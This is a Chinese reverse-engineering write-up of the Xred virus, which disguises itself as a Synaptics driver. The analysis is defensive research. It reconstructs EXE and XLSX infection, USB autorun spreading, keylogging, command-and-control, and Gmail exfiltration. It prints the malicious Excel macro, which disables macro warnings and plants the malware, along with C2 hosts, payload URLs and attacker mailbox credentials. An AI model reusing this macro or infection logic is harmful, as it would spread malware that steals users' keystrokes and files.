概述
xred病毒是一种感染型病毒,会感染系统中特定目录下的exe和xlsx文件,该病毒会将自身伪装成Synaptics触摸板驱动程序,使用Dephi编写。
样本的基本信息
Verified: Unsigned
Link date: 6:22 1992/6/20
Company: Synaptics
Description: Synaptics Pointing Device Driver
Product: Synaptics Pointing Device Driver
Prod version: 1.0.0.0
File version: 1.0.0.4
MachineType: 32-bit
MD5: FBA313D7C15B420EE31C263E79EA90A7
SHA1: 9E5C26B5E384F13E21F85EF6BDCE473A06126661
这个样本是Delphi写的

Dephi逆向基础知识
可参考这篇博客Delphi程序逆向反汇编技巧小记
Delphi的逆向一般使用IDR+IDA pro进行

使用IDR打开,发现主窗口叫TVirForm,它的OnCreate比较可疑

使用IDR导出map文件和idc脚本
idc脚本可以帮助IDA pro更好的识别dephi的结构体和函数名
map文件是给OD使用的
Dephi的数据结构和传参方式和C不一样,所有需要配置IDA pro(这里使用的是6.8)
Load a new file,取消勾选的Analysis下的两个自动分析选项
Options–>Compiler:Compiler(Delphi)、Calling convention(FastCall)
Options–>General–>String:Default string literal type(Pascal/Pascal16)
View–>View–>Open Subviews–>Type libraries, remove the defaults
View–>Open Subviews–>Signatures–>Apply new Signatures:选择delphi相关Signatures
Edit–>Select all,在IDA View区域右键Analyze selected area
完成上面的操作后,导入刚才IDR导出的IDC文件,执行完后IDA就可能看到Dephi中的函数名了
部分函数的定义
DoWork(VirForm,0/1)
BOOL Infected = ReleaseAndExecPe_477AD8(ResName,hWind,TVirForm)
BOOL HasRes_474C10(filename,resName) pe文件中是否含有指定的资源
GetOsVersion_472EF0(osversion) 获取当前系统的版本
ParseArgs_47475C(argv) 解析程序的命令行 返回
ExecFile_473490(hWind,filename,parms,arg4,0) 执行pe
GetTempPath_4737B0(tempath) 获取%temp%路径
TerminateProcess_475A94(process_name) 关闭指定名称的进程
CreateMutex_47423C(mutex_name) 创建互斥量
IsAdmin_4738BC(0) 判断当前程序是否为管理员权限
ReadAPPDir_4736A4(gAPPIsAdmin_0049F148,'Synaptics','APPDir',appdir) 从注册表中的读取(管理员权限)HKEY_LOCAL_MACHINE\Synaptics\Software\APPDir HKEY_CURRENT_USER\Synaptics\Software\APPDir给第4个参数
GetPath_4730FC(id,path) 根据id来获取系统路径1 0x001a CSIDL_APPDATA <user name>\Application Data2 1Ch CSIDL_LOCAL_APPDATA <user name>\Local Settings\Applicaiton Data3 23h CSIDL_COMMON_APPDATA All Users\Application Data4 2eh CSIDL_COMMON_DOCUMENTS All Users\Documents5 5 CSIDL_PERSONAL My Documents6 0 CSIDL_DESKTOP <desktop>7 7 Downloads path
Init_498684(VirForm) 初始化一系列全局变量
ReadConfFromSYSADRESS_498F04(VirForm) 从SYSADRES资源中(是一个ini文件 )读取了一堆配置参数到全局变量
ReadResource_4747D8(ResName,buffer) 从资源节读取指定name的资源
copy_4758E8(src,default,dst) 从src中拷贝数据到dst src为0的话default->dst
CopySelfAndSetAutorun_498B40(VirForm) 将自己拷贝到appdir\Synaptics.exe并隐藏,删除资源EXERESX,修改自身文件描述为Synaptics Pointing Device Driver,修改注册表设置开机启动项,返回当前程序是否在appdir目录中,是的话返回0 不是是话返回1
DeleteRes_474B04(filename,resname) 删除文件的指定资源
SetAutoruns_47357C(isadmin,entryname,virusfilename,SetOrDel) 修改注册表设置开机启动项,SetOrDel=1为添加,为0表示删除 isadmin=1 HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
isadmin=0 HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
ExecVirus_498998(VirForm) 执行appdir\+Synaptics.exe,退出
DoBadThings_49A098(VirForm,ACTIVE_FIRSTINJ,ACTIVE_AUTOUPDATE,ACTIVE_CLIENT,ACTIVE_USBHOOK,ACTIVE_DIRWATCHER,ACTIVE_KEYBOARDHOOK,ACTIVE_AUTOMAIL) 这个函数主要进行感染系统,自我更新,执行命令,感染USB设备,监控目录,记录键盘记录,自动发送邮件ACTIVE_AUTOUPDATE 0/1 表示是否自动更新
Infects_49834C(VirForm,CLIENT_EXEINJ=1,CLIENT_EXEINJ=1)
SetUpdateSelf_498270(VirForm,arg2,arg3,ACTIVE_AUTOUPDATETIME=1800) 创建一个线程用于更新病毒
ExecCmds_495764(TWClient,0/1,1) 连接后台执行命令,第2个参数为1 active 0 deactive
RecvAndExecCmd_495BD4(TWClient,TWClient) 连接后台执行命令
GetCMDAccess_495DD0(TWClient) 获取shell
GetScreenImage_495F14(TWClient) 截屏
ListDisk_495FDC(TWClient) 列出磁盘
ListDir_4960C8(TWClient) 列出目录
DownloadFile(TWClient) 下载文件
DeleteFile_496400(TWClient) 删除文件
SetUSBHook_496E18(VirForm,1/0) hook usb或unhook
InfectUSB_4975D8(VirForm,Drive,0/1) 感染USB设备 添加一个autorun.inf
AddDriveNotify_497080(VirForm,Drive) Drive插入回调
RemoveDriveNotify_4971A8(VirForm,Drive) Drive拔出回调
AddToWatchList_496A40(VirForm,path,0/1) 将路径添加到一个列表中 1立即执行moniter
SetDirectoryWatcher_496B94(VirForm,0/1) 设置对目录的监控
CopyAndSetAttr_473804(srcFileName,dstFileName,FileAttri) 拷贝文件并设置文件属性
TraversePath_4742BC(Path,extension,TStringList,isRecur) 递归遍历目录,寻找特定后缀名的文件,加入列表,isRecur表示是否递归
InfectExes_4776D4(TStringList,'EXERESX','EXEVSNX',0/1,gEXEVSNX_0049F14C) 从列表中取出文件,进行感染
HasResource_4770E4(hFile,ResName) 判断exe文件是否含有指定的资源
ReadResData_47717C(hFile,resName,resBuff) 从文件中读取特定的资源
InfectExe_4774A8(exeFileName,"EXERESX",0/1) 感染目标pe文件,将目标文件嵌入病毒的资源节,将病毒副本的icon修改为目标pe的icon,最后用病毒副本覆盖目标文件 InfectExcels_479748(TStringList) 从列表中取出exsx文件进行感染
OpenOrExitExcel_478DC0(0/1) 打开或退出excel 0表示退出 1表示打开并设置DisplayAlerts、EnableEvents、Visible三个属性为False,返回COM接口的ppv
InfectExcel_478EE4(xlsx_filename,0) 感染xlsx文件
GetTempPath_4737B0(path) 获取系统临时目录
GenRandomStr_472D44(len,randstr) 生成指定长度的随机串
ExtractResToFile_47518C(resName,dstFileName) 释放当前程序指定的资源到文件
SetRegMon_499FAC(VirForm,0/1) 设置注册表监控 1表示设置,0表示取消
ActivateRegMon_49445C(gRegMon_0049F1E0) 激活
DeactivateRegMon_49448C(gRegMon_0049F1E0) 取消激活
RegNotifyHandler_499E60() 注册表监控回调,设置当前文件的描述信息,添加开机启动项
CreateMutex_47423C(MutexName,Close) 返回是否存在同名的互斥量
TVirForm.FormCreate
TVirForm.FormCreate,窗口的FormCreat函数在窗口创建时调用,其中先设置了窗口的样本,用于隐藏窗口,然后执行DoWork_49A3E0(TVirForm,1)

DoWork_49A3E0
DoWork_49A3E0(VirForm,switch)
若第2个参数为0,调用DoBadThings_49A098(VirForm,0,0,0,0,0,0,0),退出
释放和打开被感染的程序,调用ReleaseAndExecPe_477AD8("EXERESX,hWind,TVirForm)
获取当前程序完整路径,提取取文件名和扩展名,给文件名加上._cache_前缀,将EXERESX资源保存为
._cache_[自身文件名.exe],若有同名文件,删除,隐藏该文件,提取当前程序的参数,调用ShellExecuteExA执行这个pe
如果 当前程序第1个参数不为`InjUpdate`若存在互斥量`Synaptics2X`关闭互斥量`Synaptics2X`若 存在文件 %temp%\[selfFileName]关闭Synaptics.exe进程创建名为`Synaptics2X`的互斥量
若 存在同名互斥量,退出
调用Init_498684 初始化了一系列全局变量
gAPPIsAdmin_0049F148=IsAdmin_4738BC(0)
gEXEVSNX_0049F14C=106 该值是从资源节中EXEVSNX获取的
gExeInjVersion_0049F1C8='106'
从注册表中的读取(管理员权限)HKEY_LOCAL_MACHINE\Synaptics\Software\APPDir或HKEY_CURRENT_USER\Synaptics\Software\APPDir的值是病毒母体的目录,赋值给gAppDir_0049F144
gAppDir_0049F144=C:\Windows\System32\Synaptics (xp系统)
gAppDir_0049F144=C:\users\All Users\Application Data\Synaptics (非xp系统)
APPDirName -> Synaptics
APPFileName -> Synaptics.exe
APPKBDDLLName -> Synaptics.dll
APPIsAdmin -> gAPPIsAdmin_0049F148
ExeInj Version -> 106
调用ReadConfFromSYSADRESS_498F04(VirForm),从SYSADRES资源中(是一个ini文件 )读取了一堆配置参数到全局变量
0 SERVER IP1 xred.mooo.com
4 SERVER IP2 http://freedns.afraid.org/api/?action=getdyndns&sha=a30fa98efc092684e8d1c5cff797bcc613562978
8 SERVER IP3 xred.mooo.com
C SERVER PORT 1199
10 SERVER CTIME 600
14 SERVER CTIMEOUT 10
24 DOWNLOAD INIURL1 https://docs.google.com/uc?id=0BxsMXGfPIZfSVlVsOGlEVGxuZVk&export=download
28 DOWNLOAD INIURL2 https://www.dropbox.com/s/n1w4p8gc6jzo0sg/SUpdate.ini?dl=1
2C DOWNLOAD INIURL3 http://xred.site50.net/syn/SUpdate.ini
30 DOWNLOAD EXEURI1 https://docs.google.com/uc?id=0BxsMXGfPIZfSVzUyaHFYVkQxeFk&export=download
34 DOWNLOAD EXEURI2 https://www.dropbox.com/s/zhp1b06imehwylq/Synaptics.rar?dl=1
38 DOWNLOAD EXEURI3 http://xred.site50.net/syn/Synaptics.rar
3C DOWNLOAD SSLURL1 https://docs.google.com/uc?id=0BxsMXGfPIZfSTmlVYkxhSDg5TzQ&export=download
40 DOWNLOAD SSLURL2 https://www.dropbox.com/s/fzj752whr3ontsm/SSLLibrary.dll?dl=1
44 DOWNLOAD SSLURL3 http://xred.site50.net/syn/SSLLibrary.dll48 GMAIL USERNAME xredline2@gmail.com;xredline3@gmail.com
4C GMAIL PASSWORD xredline2**x;xredline3**x
50 GMAIL SENDMAIL xredline1@gmail.com54 ACTIVE FIRSTINJ -1
58 ACTIVE AUTOUPDATE -1
5C ACTIVE AUTOUPDATETIME 3600
60 ACTIVE CLIENT -1
64 ACTIVE USBHOOK -1
68 ACTIVE DIRWATCHER -1
6C ACTIVE KEYBOARDHOOK -1
70 ACTIVE AUTOMAIL -1
74 ACTIVE AUTOMAILTIME 1800
78 ExeInjVersion
7C CLIENT AUTORUNINJ 0
80 CLIENT EXEINJ -1
84 CLIENT EXELINJ -1
调用CopySelfAndSetAutorun_498B40,若当前程序不在appdir目录下(说明执行的不是病毒母体),会创建并隐藏appdir,将自己拷贝为[appdir]\Synaptics.exe并隐藏,删除资源EXERESX,将程序版本中的ProductName或FileDescription字段修改为修改Synaptics Pointing Device Driver,修改注册表设置开机启动项。
管理员权限的话:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
非管理员权限:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
启动项名称: Synaptics Pointing Device Driver
路径: [appdir]\Synaptics.exe
若当前程序不在appdir目录下,调用ExecVirus_498998函数执行[appdir]\Synaptics.exe InjUpdate,然后退出。
若当前程序在appdir目录,即为病毒母体。
设置一堆开关变量
gACTIVE_CLIENT_0049F1B0=1
gACTIVE_USBHOOK_0049F1B4=1
gACTIVE_DIRWATCHER_0049F1B8=1
gACTIVE_KEYBOARDHOOK_0049F1BC=1
gACTIVE_AUTOMAIL_0049F1C0=1
gACTIVE_AUTOUPDATE_0049F1A8=1
gACTIVE_FIRSTINJ_0049F1A4=1
调用DoBadThings_49A098(VirForm,ACTIVE_FIRSTINJ,ACTIVE_AUTOUPDATE,ACTIVE_CLIENT,ACTIVE_USBHOOK,ACTIVE_DIRWATCHER,ACTIVE_KEYBOARDHOOK,ACTIVE_AUTOMAIL)来执行一系列操作,下面有细讲
执行SetRegMon_499FAC(VirForm,1)对上面设置的注册表项进行监控,当注册表改动的话,调用回调函数,设置当前程序的描述信息,重写开机启动项,为了保证长期驻留
DoBadThings_49A098
DoBadThings_49A098(VirForm,ACTIVE_FIRSTINJ,ACTIVE_AUTOUPDATE,ACTIVE_CLIENT,ACTIVE_USBHOOK,ACTIVE_DIRWATCHER,ACTIVE_KEYBOARDHOOK,ACTIVE_AUTOMAIL)
这个函数主要进行感染系统,自我更新,执行命令,感染USB设备,监控目录,记录键盘记录,自动发送邮件
if ACTIVE_FIRSTINJ==1:CLIENT_EXEINJ=1,CLIENT_EXEINJ=1Infects_49834C(VirForm,CLIENT_EXEINJ,CLIENT_EXEINJ) 感染系统 if ACTIVE_AUTOUPDATE==1:SetUpdateSelf_498270(VirForm,1,1,ACTIVE_AUTOUPDATETIME=1800) 创建一个线程更新自身
else:SetUpdateSelf_498270(VirForm,0,1,ACTIVE_AUTOUPDATETIME=1800)if ACTIVE_CLIENT==1:ExecCmds_495764(TWClient,1,1)
else:ExecCmds_495764(TWClient,0,0) if ACTIVE_USBHOOK==1:SetUSBHook_496E18(VirForm,1)
else:SetUSBHook_496E18(VirForm,0)if ACTIVE_DIRWATCHER==1:GetPath_4730FC(5,MyDocuments_path)GetPath_4730FC(6,Desktop_path)GetPath_4730FC(7,Downloads_path)AddToWatchList_496A40(MyDocuments_path,0)AddToWatchList_496A40(Desktop_path,0)AddToWatchList_496A40(Downloads_path,0)SetDirectoryWatcher_496B94(VirForm,1)
else:SetDirectoryWatcher_496B94(VirForm,0)if ACTIVE_KEYBOARDHOOK==1:SetKeyboardHook_4764E4(TKBLogger,1,VirForm)
else:SetKeyboardHook_4764E4(TKBLogger,1,VirForm)if ACTIVE_AUTOMAIL==1:SetAutoMail_4974E4(VirForm,ACTIVE_AUTOMAILTIME,1)
else:SetAutoMail_4974E4(VirForm,ACTIVE_AUTOMAILTIME,0)感染系统 Infects_49834C
Infects_49834C(VirForm,CLIENT_EXEINJ,CLIENT_EXEINJ) 感染系统
if arg1==1: #CLIENT_EXEINJ==1#获取要感染的目录GetPath_4730FC(5,MyDocuments_path)GetPath_4730FC(6,Desktop_path)GetPath_4730FC(7,Downloads_path)#遍历目录将感染对象加入列表TraversePath_4742BC(MyDocuments_path,".exe",TStringList1) TraversePath_4742BC(Desktop_path,".exe",TStringList1)TraversePath_4742BC(Downloads_path,".exe",TStringList1)#感染列表中的exe文件InfectExes_4776D4(TStringList1,"EXERESX","EXEVSNX",1,gEXEVSNX_0049F14C)if arg2==1:#获取要感染的目录GetPath_4730FC(5,MyDocuments_path)GetPath_4730FC(6,Desktop_path)GetPath_4730FC(7,Downloads_path)#遍历目录将感染对象加入列表TraversePath_4742BC(MyDocuments_path,".xlsx",TStringList2) TraversePath_4742BC(Desktop_path,".xlsx",TStringList2)TraversePath_4742BC(Downloads_path,".xlsx",TStringList2)#感染列表中的xlsx文件InfectExcels_479748(TStringList2)
感染exe文件 InfectExes_4776D4
InfectExes_4776D4(TStringList1,“EXERESX”,“EXEVSNX”,1,gEXEVSNX_0049F14C)
从TStringList1依次取出文件名,执行感染操作
hFile = LoadLibraryA(filename)
#判断文件中是否含有资源 EXEVSNX
x = HasResource_4770E4(hFile,"EXEVSNX")
if x:#读取EXEVSNX资源的值 是一个版本号ReadResData_47717C(hFile,"EXEVSNX",ExeVer)if ExeVer >= gEXEVSNX_0049F14C: #若这个文件的版本号大于当前程序版本,终止感染FreeLibrary(hFile)else:#感染目标pe文件,将目标文件嵌入病毒的资源节,将病毒副本的icon修改为目标pe的icon,最后用病毒副本覆盖目标文件 更新自身InfectExe_4774A8(filename,"EXERESX",1)
else:FreeLibrary(hFile)InfectExe_4774A8(filename,"EXERESX",1)InfectExe_4774A8
InfectExe_4774A8(TargetFileName,“EXERESX”,arg3=1)
GetTempPath_4737B0(TempPath)
GenRandomStr_472D44(8,RandomStr)
ParamStr(0,selfFullFileName)
tempFileName = TempPath + '\\' + RandomStr + '.exe'
#把自身拷贝到临时目录下
CopyAndSetAttr_473804(selfFullFileName,tempFileName,FILE_ATTRIBUTE_NORMAL)
if arg3 == 1:#读取目标文件的EXERESX资源,将其写入tempFileName的EXERESX资源UpdateVirus_477370(tempFileName,"EXERESX")
else:#将目标文件写入tempFileName的EXERESX资源InjectTargetExe_477244(tempFileName,"EXERESX",TargetFileName)iconFileName = TempPath + '\\' + RandomStr + '.ico'#提取出目标文件icon
ExtractIcon_473E4C(TargetFileName,iconFileName,largeicon=0)
#将tempFileName的icon更新了目标文件icon
UpdateIcon_473930(iconFileName,tempFileName)
#用tempFileName覆盖目录文件
CopyAndSetAttr_473804(tempFileName,TargetFileName,FILE_ATTRIBUTE_NORMAL)#删除两个临时文件
DeleteFile(tempFileName)
DeleteFile(iconFileName)
感染xlsx文件 InfectExcels_479748
InfectExcels_479748(TStringList2)
# 打开excel程序 将DisplayAlerts、EnableEvents、Visible三个属性设置为False
OpenOrExitExcel_478DC0(1)
for TargetFileName in TStringList2:# 感染目标文件InfectExcel_478EE4(TargetFileName,0)
#关闭Excel
OpenOrExitExcel_478DC0(0)
DeleteFile(gXlsmFileName_0049ECA8)
InfectExcel_478EE4
InfectExcel_478EE4(TargetFileName,arg2= 0)
TempXlsmFileName = ''
ExcelApp = None
if arg2==1:CoCreateInstance_478230("Excel.Application",ppv)VarFromDisp(ppv,ExcelApp)ExcelApp.DisplayAlerts=FalseExcelApp.EnableEvents=FalseExcelApp.Visible=False
else:ExcelApp = gExcelApp_0049EC98TempXlsmFileName = gXlsmFileName_0049ECA8x = FileExists(TempXlsmFileName)
if not x:GetTempPath_4737B0(TempPath)GenRandomStr_472D44(8,RandomStr)TempXlsmFileName = TempPath + '\\' + RandomStr + '.xlsm'#把资源节中XLSM保存为临时文件ExtractResToFile_47518C("XLSM",TempXlsmFileName)
#调用COM接口执行感染
#将TargetFileName的sheets拷贝到TempXlsmFileName中,后面有详讲#删除目标文件
DeleteFile(TargetFileName)#把目标文件的后缀名改成xlsm
ChangeFileExt(TargetFileName,".xlsm",NewTargetFileName)#将TempXlsmFileName拷贝到目标文件
CopyAndSetAttr_473804(TempXlsmFileName,NewTargetFileName,FILE_ATTRIBUTE_NORMAL)#把自身拷贝到目标文件目录下,保存为~$cache1,并隐藏
ExtractFileDir(TargetFileName,TargetFilePath)
FileName = TargetFilePath + '\\' + '~$cache1'
if not FileExists(FileName):CopyAndSetAttr_473804(SelfFullFileName,FileName,FILE_ATTRIBUTE_HIDDEN| FILE_ATTRIBUTE_SYSTEM)#关闭excel
if arg2==1:ExcelApp.Quit()
感染xlsx文件的过程
Excel 2007(含Excel 2007)以上版本引入了一个新的文件类型,叫做XML文件类型,这种文件类型默认是以XLSX为后缀名的。以该后缀名命名的文件类型当在内部写入了VBA或者宏代码时,在保存的过程中将会弹出如下图所示的提示。
由于VBA或者宏代码有一定的危害性,为了提高安全意识,凡是以XLSX为后缀名的文件都不能含有宏代码,这样收到文件的人就可以一目了然的了解文件是否含有宏。当在弹出的提示框中直接选择“是”时,保存的文件将自动删除所有的宏代码。
Application.DisplayAlerts=False
Application.EnableEvents=False
Application.Visible=False '隐藏excel程序窗口
'打开从资源节释放的含有恶意宏的xlsm文件
Application.Workbooks.open TempXlsmFileName
'打开要感染的目标文件
Application.Workbooks.open TargetFileName'将目标文件的sheets全部拷贝到自身释放的xlsm文件中,放在最前面
Application.Workbooks(2).Worksheets.Copy Application.Workbooks(1).Worksheets(1)
'关闭目标文件
Application.Workbooks(2) Close'删除TempXlsmFileName中原有的sheets
Dim i As Integer
FOR i = Application.Workbooks(1).Worksheets.Count To 1:Application.Worksheets(i).SelectApplication.ActiveWindow.SelectdSheets.Delete
Next i'添加一个sheet
Application.Worksheets.Add'隐藏前面的sheets,即目标文件的sheets
FOR i = 1 To Application.Worksheets.Count:Application.Workbooks(1).Worksheets(i).Visiable=False
Next i'保存TempXlsmFileName
Application.Workbooks(1).Save[autorun]
Open=Synaptics.exe
ShellExecute=Synaptics.exe
自我更新 SetUpdateSelf_498270
SetUpdateSelf_498270(VirForm,1,1,ACTIVE_AUTOUPDATETIME=1800)
if arg2 == 1:timer = TTimer.Create()timer.SetInterval(ACTIVE_AUTOUPDATETIME*1000)timer.SetOnTime(CreateUpdateThread_498248,VirForm)#Auto Update -> Activetimer.SetEnabled(1)if arg3 == 1CreateUpdateThread_498248(VirForm,VirForm)
else:# Auto Update -> Deactivetimer.SetEnabled(0)
函数CreateUpdateThread_498248调用CreateThread创建了一个线程,无参数,线程函数为UpdateThread_497CF0
UpdateThread_497CF0
Sleep(60000)
GetTempPath_4737B0(TempPath)
GenRandomStr_472D44(9,RandStr1)
exeFileName = TempPath + '\\' + RandStr1 +'.exe'
GenRandomStr_472D44(9,RandStr2)
iniFileName = TempPath + '\\' + RandStr1 +'.ini'
x = InternetGetConnectedState()
if x:#下载一个ini文件DownloadUrl = gDOWNLOAD_INIURL1_0049F174DownloadFile_474D50(DownloadUrl,iniFileName)if 下载成功:#解析其中3个参数gExeInjVersion_0049F1C8=TIniFile.ReadString("CS","VER")gSERVER_PORT_0049F15C = TIniFile.ReadString("CS","PORT")gExeUrl1_0049F168 = TIniFile.ReadString("CS","EXEURL1")DeleteFile(iniFileName)# 下载病毒DownloadFile_474D50(gExeUrl1_0049F168,exeFileName)if 下载成功:#执行Dowork,啥也不干DoWork_49A3E0(VirForm,0)if gAPPIsAdmin_0049F148:ebx=1else:if gInfected_0049F149:ebx=0else:ebx=1if GetOsVersion_472EF0() == "xp":# 执行新的病毒本体ExecFile_473490(hWind,exeFileName,'InjUpdate',0,0)else:x = ExecFile_473490(hWind,exeFileName,'InjUpdate',ebx,0)if x:ExecFile_473490(hWind,exeFileName,'InjUpdate',0,0)# 退出程序TApplication.Terminate()执行命令 ExecCmds_495764
ExecCmds_495764(TWClient,enabled,1) 连接后台执行命令,第2个参数为1 active 0 deactive
if enabled:TTimer.SetEnabled(1)RecvAndExecCmd_495BD4(TWClient)
else:TTimer.SetEnabled(0)RecvAndExecCmd_495BD4函数的功能是请求CC的命令来执行
相关的命令有
GetCMDAccess 获取shell
GetScreenImage 截屏
ListDisk 列出磁盘
ListDir 列出目录
DownloadFile 下载文件
DeleteFile 删除文件
感染USB设备 SetUSBHook_496E18
SetUSBHook_496E18(VirForm,enabled) hook usb或unhook
if enabled:TOrtusShellChangeNotifier.Create(1)#注册了两个回调函数AddDriveNotify_497080和RemoveDriveNotify_4971A8,分别监控USB的插入和拔出操作 [appdir]\WS#USB Hooks -> ActiveTOrtusShellChangeNotifier_SetActive(1)
else:#USB Hooks -> DeactiveTOrtusShellChangeNotifier_SetActive(0)AddDriveNotify_497080
AddDriveNotify_497080(VirForm,0/1,DriveName)
# 假设驱动器根目录为 X:\
#感染这个驱动器
InfectUSB_4975D8(VirForm,"X:\\")
#将X:\加入监控列表
AddToWatchList_496A40(VirForm,"X:\\",0)
InfectUSB_4975D8
InfectUSB_4975D8(VirForm,“X:\”)
在根目录创建一个autorun.inf文件,内容如下,并隐藏
[autorun]
Open=Synaptics.exe
ShellExecute=Synaptics.exe
将自身拷贝为X:\\Synaptics.exe并隐藏
然后遍历X:\\,感染其中的exe和xlsx文件
RemoveDriveNotify_4971A8
将X:\\移出监控列表
AddToWatchList_496A40(VirForm,“X:\”,1)
监控目标目录 SetDirectoryWatcher_496B94
SetDirectoryWatcher_496B94(VirForm,enabled)
if enabled:TOrtusShellChangeNotifier.Create(1)#Directory Watcher -> ActiveTOrtusShellChangeNotifier_SetActive(1)#注册了一个回调函数 InfectExeAndXlsx_49686C,当有文件变动时,调用这个函数
else:#Directory Watcher -> DeactiveTOrtusShellChangeNotifier_SetActive(0)InfectExeAndXlsx_49686C
InfectExeAndXlsx_49686C(VirForm, arg2,FileName)
ExtractFileExt(FileName,FileExt)
if FileExt == '.exe':if not FileName.startswith("._") and gCLIENT_EXEINJ_0049F1D0:#感染exe文件InfectEXEFile_477940(FileName,"EXERESX","EXEVSNX")
if FileExt == '.xlsx' and gCLIENT_EXELINJ_0049F1D4:#感染xlsx文件InfectXLSXFile_47983C(FileName)
键盘记录 SetKeyboardHook_4764E4
SetKeyboardHook_4764E4(TKBLogger,enabled,VirForm)
if enabled:#将资源节中 KBHKS 释放为[appdir]\\Synaptics.dll,并隐藏RelaseKBHKS_47671C(TKBLogger,VirForm,"[appdir]\\Synaptics.dll")LoadLibraryA("Synaptics.dll")HookOn = GetProcAddress(_,"HookOn")HookOff = GetProcAddress(_,"HookOff")hMap = CreateFileMappingA(INVALID_HANDLE_VALUE,0,PAGE_READWRITE,0,4,"ElReceptor")addr = MapViewOfFile(hMap)HookOn()
else:HookOff()HookOn和HookOff为Synaptics.dll的导出函数,内存映射ElReceptor是用来传递参数,
将键盘记录保存在文件C:\Users\Administrator\AppData\Roaming\WinSl\L[当前时期]
KeyBoardNotify_476FE4
自动发送邮件 SetAutoMail_4974E4
SetAutoMail_4974E4(VirForm,gACTIVE_AUTOMAILTIME_0049F1C4,enabled = 0/1)
if enabled == 1:创建一个定时器,间隔gACTIVE_AUTOMAILTIME_0049F1C4秒,调用SendMail_497290
else:取消定时器SendMail_497290
SendMail_497290(VirForm,VirForm)
TSendMail.Create()
x = InternetGetConnectedState_474D34()
if x:ConnectSMTPServer_494D1("smtp.gmail.com",465)msg = "<<<<<<<<<< SYSTEM LOG >>>>>>>>>>"GetComputerName_472E18GetMac_475658GetUserName_472E58SetEMailAddresses_494EB8生成临时文件名 %temp%\[8个随机字符].jpgAddAttachment_494F84SendMail_49546C
xlsm的宏代码
Attribute VB_Name = "ThisWorkbook"
Attribute VB_Base = "0{00020819-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True'全局变量
Dim SheetsChanged As Boolean
Dim SheetCount As Integer'打开工作簿时,执行。
Private Sub Workbook_Open()Dim i As IntegerFor i = 1 To ActiveWorkbook.Sheets.CountActiveWorkbook.Sheets(i).Visible = xlSheetVisibleNext iRegKeySave "HKCU\Software\Microsoft\Office\" & Application.Version & "\Excel\Security\VBAWarnings", 1, "REG_DWORD"RegKeySave "HKCU\Software\Microsoft\Office\" & Application.Version & "\Word\Security\VBAWarnings", 1, "REG_DWORD"Application.DisplayAlerts = FalseSheetCount = Worksheets.CountCall MPSActiveWorkbook.Sheets(1).SelectSheetsChanged = False
End Sub'在工作簿关闭之前发生
Private Sub Workbook_BeforeClose(Cancel As Boolean)If Not SheetsChanged ThenActiveWorkbook.Saved = TrueEnd If
End Sub'当用户或外部链接更改了任何工作表中的单元格时发生此事件
Private Sub Workbook_SheetChange(ByVal Sh As Object, ByVal Target As Range)SheetsChanged = True
End Sub'当在工作簿中新建工作表时发生此事件。
Private Sub Workbook_NewSheet(ByVal Sh As Object)SheetsChanged = True
End Sub'当激活任何工作表时发生此事件。
Private Sub Workbook_SheetActivate(ByVal Sh As Object)If ActiveWorkbook.Sheets.Count <> SheetCount ThenSheetsChanged = TrueSheetCount = ActiveWorkbook.Sheets.CountEnd If
End SubPrivate Sub Workbook_BeforeSave(ByVal SaveAsUI As Boolean, Cancel As Boolean)Dim i As IntegerDim AIndex As IntegerDim FNameAIndex = ActiveWorkbook.ActiveSheet.IndexIf SaveAsUI = False ThenCancel = TrueApplication.EnableEvents = FalseApplication.ScreenUpdating = FalseFor i = 1 To ActiveWorkbook.Sheets.Count - 1ActiveWorkbook.Sheets(i).Visible = xlSheetHiddenNext iActiveWorkbook.SaveFor i = 1 To ActiveWorkbook.Sheets.CountActiveWorkbook.Sheets(i).Visible = xlSheetVisibleNext iActiveWorkbook.Sheets(AIndex).SelectSheetsChanged = FalseApplication.ScreenUpdating = TrueApplication.EnableEvents = TrueElseCancel = TrueApplication.EnableEvents = FalseApplication.ScreenUpdating = FalseFor i = 1 To ActiveWorkbook.Sheets.Count - 1ActiveWorkbook.Sheets(i).Visible = xlSheetHiddenNext iFName = Application.GetSaveAsFilename(fileFilter:="Excel �al��ma Kitab� (*.xlsm), *.xlsm")If FName <> False ThenActiveWorkbook.SaveAs Filename:=FName, FileFormat:=xlOpenXMLWorkbookMacroEnabledSaveAsInj ActiveWorkbook.PathEnd IfFor i = 1 To ActiveWorkbook.Sheets.CountActiveWorkbook.Sheets(i).Visible = xlSheetVisibleNext iActiveWorkbook.Sheets(AIndex).SelectSheetsChanged = FalseApplication.ScreenUpdating = TrueApplication.EnableEvents = TrueEnd If
End SubSub SaveAsInj(DIR As String)Dim FSO As ObjectDim FN As StringSet FSO = CreateObject("scripting.filesystemobject")FN = Environ("ALLUSERSPROFILE") & "\Synaptics\Synaptics.exe"If FSO.FileExists(FN) ThenIf Not FSO.FileExists(DIR & "\~$cache1") ThenFileCopy FN, DIR & "\~$cache1"End IfSetAttr (DIR & "\~$cache1"), vbHidden + vbSystemEnd If
End SubFunction RegKeyRead(i_RegKey As String) As StringDim myWS As ObjectOn Error Resume NextSet myWS = CreateObject("WScript.Shell")RegKeyRead = myWS.RegRead(i_RegKey)
End FunctionFunction RegKeyExists(i_RegKey As String) As Boolean
Dim myWS As ObjectOn Error GoTo ErrorHandlerSet myWS = CreateObject("WScript.Shell")myWS.RegRead i_RegKeyRegKeyExists = TrueExit FunctionErrorHandler:RegKeyExists = False
End FunctionSub RegKeySave(i_RegKey As String, _i_Value As String, _Optional i_Type As String = "REG_SZ")
Dim myWS As ObjectSet myWS = CreateObject("WScript.Shell")myWS.RegWrite i_RegKey, i_Value, i_Type
End Sub'执行病毒母体,本地不存在的话,从网络上下载
